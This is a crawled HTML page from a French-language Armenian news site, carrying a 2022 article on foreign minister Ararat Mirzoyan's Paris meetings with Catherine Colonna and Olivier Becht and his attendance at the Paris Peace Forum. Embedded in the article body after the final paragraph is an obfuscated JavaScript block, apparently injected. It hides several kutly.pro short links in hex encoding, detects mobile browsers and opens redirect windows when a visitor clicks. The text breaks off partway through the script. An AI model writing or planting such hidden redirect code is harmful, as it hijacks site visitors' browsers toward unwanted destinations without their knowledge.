

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/actualite/ararat-mirzoyan-paris-diplomatie-guerre-et-paix
body_size: 44921
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/actualite/ararat-mirzoyan-paris-diplomatie-guerre-et-paix" />
<link rel="shortlink" href="/fr/node/4956" />
<meta name="title" content="Ararat Mirzoyan à Paris - diplomatie, guerre et paix" />
<meta name="description" content="Le ministre des Affaires étrangères, Ararat Mirzoyan, était en visite de travail à Paris les 11 et 12 novembre. Il a notamment rencontré plusieurs représentants du gouvernement français.

Par Olivier Merlet

C&#039;est tout d&#039;abord avec son homologue française Catherine Colonna que le ministr" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/ararat-mirzoyan-olivier-becht.jpeg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/ararat-mirzoyan-olivier-becht.jpeg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Ararat Mirzoyan à Paris - diplomatie, guerre et paix | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"nIb1_m0ysGw9Ig1YTN-vjtLAPmmYjgupZng-pUDjE_Q","jquery_version":"1.12","jquery_version_token":"mwpRIJ0a2F5lTmC913oFRAusBQWvK8Mvr-ztpguknhQ","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/actualite\/ararat-mirzoyan-paris-diplomatie-guerre-et-paix":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4956 node-type-actualite i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/actualite/ararat-mirzoyan-paris-diplomatie-guerre-et-paix" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MS1A97ze1_H-_U1EYBEv5OdJwOLMriycpqQfehT9PAE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/actualite/ararat-mirzoyan-paris-diplomatie-guerre-et-paix" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4956" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Ararat Mirzoyan à Paris - diplomatie, guerre et paix</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-actualite view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-4ce7718aed7c9733bff564c69b9a8e5e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Actualité</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">14.11.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/ararat-mirzoyan-olivier-becht.jpeg?itok=mctzC1vN" width="1070" height="773" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-1e459d40a7a8da2a84a9593cf24a3703">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/discussions-sur-les-echanges-economiques-entre-l-armenie-et-l-azerbaidjan">Discussions sur les échanges économiques entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/4040-familles-d-artsakh-ont-beneficie-du-programme-national-d-aide-au-logement">4040 familles d&#039;Artsakh ont bénéficié du programme national d&#039;aide au logement</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Le ministre des Affaires étrangères, Ararat Mirzoyan, était en visite de travail à Paris les 11 et 12 novembre. Il a notamment rencontré plusieurs représentants du gouvernement français.</strong></p>
<p class="rtejustify"><em>Par Olivier Merlet</em></p>
<p>C'est tout d'abord avec son homologue française Catherine Colonna que le ministre des Affaires étrangères avait rendez-vous vendredi 11 novembre. Il lui a fait part des derniers développements et des avancées sur les questions au cœur des négociations du processus de paix en entre l'Arménie et l'Azerbaïdjan. Ararat Mirzoyan n'a pas manqué de faire remarquer à son interlocutrice « <em>les approches maximalistes et la rhétorique belliciste de l'Azerbaïdjan qui compromettent les efforts visant à établir la sécurité et la stabilité dans la région</em> ».</p>
<p>Ararat Mirzoyan a exprimé sa gratitude à Catherine Colonna pour la position de principe du gouvernement français quant à l'élimination des conséquences de l'agression azerbaïdjanaise des 13 et 14 septembre. Les deux parties ont souligné l'importance de la déclaration adoptée à la suite de la réunion quadrilatérale tenue à Prague le 6 octobre et discuté des questions relatives aux activités aux missions d'observation et d'évaluation de l'UE et de l'OSCE en Arménie.</p>
<blockquote><p>Plus tard dans la journée, le ministre des Affaires étrangères s'est entretenu avec Olivier Becht, le ministre français chargé du Commerce extérieur, pour aborder les relations économiques entre les deux pays. L'occasion de dresser un bilan d'étape sur le suivi et les réalisations de la feuille de route de la coopération économique arméno-française signée il y a pres d'un an en décembre 2021.</p>
</blockquote>
<p>D'éventuelles participations de la France à de nouveaux programmes d'investissement dans les domaines de l'énergie, de l'agriculture et de la santé ont également été évoquées, de même, bien sûr, que les questions de sécurité et stabilité régionale. Rappelons à ce sujet qu'Olivier Becht est l'un des trois ministres français en charge du contrôle des exportations d’armement  avec les ministres des Armées et de l’Économie. Lors de la presentation au Sénat fin septembre de leur <em>"rapport sur les ventes d'armes et de biens à double usage"</em>, les ministres avaient été plusieurs fois interpellés sur la nécessité d'ouvrir davantage ce marché à l'Arménie.</p>
<p>Ararat Mirzoyan s'est enfin rendu au Palais Brongniart, l'ex-bourse de Paris pour assister au cinquième Forum de Paris sur la paix. "<em>Surmonter la multi-crise</em>", tel était le thème retenu cette année pour ce colloque international crée par Emmanuel Macron en 2018. 4000 participants, dont plusieurs chefs d'État, des humanitaires et des personnalités du monde des affaires ont ainsi pu débattre de l'impact socio-économique des crises multiples.</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 